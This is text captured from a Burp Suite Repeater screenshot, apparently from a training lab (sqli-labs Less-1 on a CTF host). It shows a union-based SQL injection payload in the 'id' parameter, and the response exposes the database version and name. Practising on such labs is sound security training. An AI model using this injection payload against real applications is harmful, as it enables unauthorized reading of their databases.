 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
59 × ...
Go Cancel < > Target: http://ctf.env ?
Request
Raw Params Headers Hex
GET request to /sqli-labs/Less-1/
Type Name Value
URL id id=1' union select 1, version(), database() #
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:8.0.16
Your Password:security
SQLI DUMB SER